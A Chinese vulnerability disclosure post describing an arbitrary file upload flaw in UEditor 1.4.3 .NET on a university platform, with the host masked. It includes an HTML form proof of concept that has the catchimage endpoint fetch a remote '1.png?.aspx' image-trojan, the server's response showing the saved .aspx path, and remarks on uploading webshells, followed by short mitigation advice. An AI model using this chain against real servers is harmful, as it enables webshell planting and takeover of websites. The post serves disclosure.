suhaynn2024-03-29文章来源:SecHub网络安全社区

漏洞名称:某大学创新展示活动平台/存在任意文件上传漏洞

漏洞等级:高危

漏洞URL:

http://***.***.edu.cn/Content/KJ/UEditor/controller.ashx?action=catchimage

漏洞信息:ueditor是一款常用的富文本编辑器,具有文件上传功能。然而,ueditor 1.4.3net版本中存在一个任意文件上传的漏洞

http://***.***.edu.cn/Content/KJ/UEditor/controller.ashx?action=catchimage

访问URL出现指定内容{“state”:“参数错误:没有指定抓取源”}

基本确认漏洞存在

在服务器上搭建上指定的图片马(证明helloword解析)

http://***.***.***.***/1.png



根据漏洞POC

<form action="http://***.***.edu.cn/Content/KJ/UEditor/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST">

<p>shell addr: <input type="text" name="source[]" /></p >

<input type="submit" value="Submit" />

</form>

打开漏洞POC的html代码,将shell addr的地址写为

http://***.***.***.***/1.png?.aspx



返回数据包如下:

{"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http://***.***.***.***/1.png?.aspx","url":"UploadFiles/image/20231105/6383479623083461206340449.aspx"}]}

回显出路径

URL:

http://***.***.edu.cn/Content/KJ/UEditor/UploadFiles/image/20231105/6383479623083461206340449.aspx

成功解析

任意文件上传的文件可以是木马、病毒、webshell等。这种攻击方式是最为直接和有效的,可以直接上传后门,控制网站,得到web权限(网站服务器权限)。

通过自己写正则匹配来判断文件后缀(文件头)内容是否符合要求、或者购买waf应用过滤非法后缀